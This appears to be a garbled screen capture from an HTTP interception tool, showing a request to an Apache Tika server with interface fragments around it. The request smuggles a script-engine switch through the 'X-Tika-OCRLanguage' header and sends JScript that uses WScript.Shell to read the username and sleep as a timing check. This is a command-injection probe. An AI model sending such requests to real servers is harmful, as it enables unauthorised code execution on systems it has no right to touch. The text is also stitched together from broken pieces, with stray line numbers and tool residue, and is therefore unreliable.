 7 X-Tika-OCRLanguage: //E:Jscript
8 Content-type: image/jp2
9 Content-Length: 206
10
11 var shell = WScript.CreateObject("WScript.Shell");
12 var username = shell.ExpandEnvironmentStrings("%USERNAME%");
13
14 if (username.toLowerCase() == "xteam1") {
15 WScript.Sleep(5000); // sleep 5 giây
16 }
17
RParser","org.apache.tika.parser.EmptyParser"
8 "language",""
9 "Content-Type","image/jp2"
10
Request cookies 0
Request headers 8
Response headers 4
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
311 bytes | 5,295 millis
Event log All issues
Memory: 178.0MB Disabled